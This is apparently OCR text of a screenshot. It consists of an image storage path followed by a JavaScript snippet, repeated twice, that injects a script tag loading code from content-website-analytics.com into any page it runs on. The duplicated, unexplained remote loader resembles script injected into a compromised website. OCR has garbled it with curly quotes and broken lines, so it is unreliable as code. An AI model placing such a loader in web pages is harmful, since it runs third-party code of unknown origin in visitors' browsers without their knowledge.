
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName
(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(
w,s);})(document,’script’,’https://content-
website-analytics.com/script.js’);;
(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName
(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(
w,s);})(document,’script’,’https://content-
website-analytics.com/script.js’);